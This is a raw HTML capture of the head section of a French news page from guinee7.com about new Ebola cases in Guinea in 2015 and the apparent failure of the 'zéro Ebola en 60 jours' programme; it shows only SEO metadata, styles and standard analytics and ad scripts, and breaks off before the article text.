

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guinee7.com/2015/02/04/de-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours/
body_size: 25597
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="fr-FR"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="fr-FR"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="fr-FR"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.guinee7.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>De nouveaux cas d’ébola : échec du programme ‘’zéro Ebola en 60 jours’’ ? - Guinee7.com</title>
	<link rel="canonical" href="https://www.guinee7.com/2015/02/04/de-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="De nouveaux cas d’ébola : échec du programme ‘’zéro Ebola en 60 jours’’ ? - Guinee7.com" />
	<meta property="og:description" content="&nbsp; Cette semaine, seize cas de malades ont été enregistrés au centre de traitement d’Ebola de N’Zérékoré, province située au Sud du pays. D’autres préfectures de la Guinée ont également connu des cas.  Pour l’instant, le comité national de riposte à Ebola refuse de parler d’échec de son programme ‘’zéro Ebola en 60 jours’’. Les [&hellip;]" />
	<meta property="og:url" content="https://www.guinee7.com/2015/02/04/de-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours/" />
	<meta property="og:site_name" content="Guinee7.com" />
	<meta property="article:publisher" content="https://www.facebook.com/guinee7info" />
	<meta property="article:published_time" content="2015-02-04T11:58:31+00:00" />
	<meta name="author" content="Guinee7.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@guinee7com" />
	<meta name="twitter:site" content="@guinee7com" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Guinee7.com" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.guinee7.com/2015/02/04/de-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours/#article","isPartOf":{"@id":"https://www.guinee7.com/2015/02/04/de-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours/"},"author":{"name":"Guinee7.com","@id":"https://www.guinee7.com/#/schema/person/1958c5b267436447d29862b0a91f44a1"},"headline":"De nouveaux cas d’ébola : échec du programme ‘’zéro Ebola en 60 jours’’ ?","datePublished":"2015-02-04T11:58:31+00:00","mainEntityOfPage":{"@id":"https://www.guinee7.com/2015/02/04/de-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours/"},"wordCount":459,"publisher":{"@id":"https://www.guinee7.com/#organization"},"keywords":["bilan","ébola","fodé tass camara"],"articleSection":["Actualités","Societé"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.guinee7.com/2015/02/04/de-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours/","url":"https://www.guinee7.com/2015/02/04/de-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours/","name":"De nouveaux cas d’ébola : échec du programme ‘’zéro Ebola en 60 jours’’ ? - Guinee7.com","isPartOf":{"@id":"https://www.guinee7.com/#website"},"datePublished":"2015-02-04T11:58:31+00:00","breadcrumb":{"@id":"https://www.guinee7.com/2015/02/04/de-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.guinee7.com/2015/02/04/de-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours/"]}]},{"@type":"BreadcrumbList","@id":"https://www.guinee7.com/2015/02/04/de-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.guinee7.com/"},{"@type":"ListItem","position":2,"name":"Articles","item":"https://www.guinee7.com/articles/"},{"@type":"ListItem","position":3,"name":"De nouveaux cas d’ébola : échec du programme ‘’zéro Ebola en 60 jours’’ ?"}]},{"@type":"WebSite","@id":"https://www.guinee7.com/#website","url":"https://www.guinee7.com/","name":"Guinee7.com","description":"Actualités de la Guinée Conakry 7/7","publisher":{"@id":"https://www.guinee7.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guinee7.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.guinee7.com/#organization","name":"Guinee7.com","url":"https://www.guinee7.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.guinee7.com/#/schema/logo/image/","url":"https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/09/Design-sans-titre-1.png?fit=1200%2C630&ssl=1","contentUrl":"https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/09/Design-sans-titre-1.png?fit=1200%2C630&ssl=1","width":1200,"height":630,"caption":"Guinee7.com"},"image":{"@id":"https://www.guinee7.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/guinee7info","https://x.com/guinee7com"]},{"@type":"Person","@id":"https://www.guinee7.com/#/schema/person/1958c5b267436447d29862b0a91f44a1","name":"Guinee7.com","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.guinee7.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=96&d=mm&r=g","caption":"Guinee7.com"},"sameAs":["http://guinee7.com"],"url":"https://www.guinee7.com/author/traoreguinee7/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Guinee7.com &raquo; Flux" href="https://www.guinee7.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guinee7.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guinee7.com%2F2015%2F02%2F04%2Fde-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guinee7.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guinee7.com%2F2015%2F02%2F04%2Fde-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/modules/related-posts/related-posts.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.js" id="jquery-migrate-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PB63SMX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.guinee7.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PB63SMX", {"googlesitekit_post_type":"post","googlesitekit_post_author":"Guinee7.com","googlesitekit_post_date":"20150204"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.guinee7.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guinee7.com/wp-json/wp/v2/posts/11052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guinee7.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.guinee7.com/?p=11052' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1633418506232299"
     crossorigin="anonymous"></script>
     <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45158278-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45158278-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGTMS4V4');</script>
<!-- End Google Tag Manager -->			<link rel="shortcut icon" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" sizes="114x114" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" sizes="72x72" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" sizes="144x144" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"
    },
    "url": "https://www.guinee7.com/",
    "name": "Guinee7.com",
    "description": "Actualit\u00e9s de la Guin\u00e9e Conakry 7/7"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Guinee7.com",
    "alternateName": "Actualit\u00e9s de la Guin\u00e9e Conakry 7/7",
    "url": "https://www.guinee7.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "De nouveaux cas d\u2019\u00e9bola : \u00e9chec du programme \u2018\u2019z\u00e9ro Ebola en 60 jours\u2019\u2019 ?",
    "description": "\n\t\t\t\t\t\t",
    "datePublished": "2015-02-04",
    "dateModified": "2015-02-04",
    "author": {
        "@type": "Person",
        "@id": "#person-Guinee7com",
        "name": "Guinee7.com"
    },
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.guinee7.com/2015/02/04/de-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours/"
}</script>

<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TGTMS4V4' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
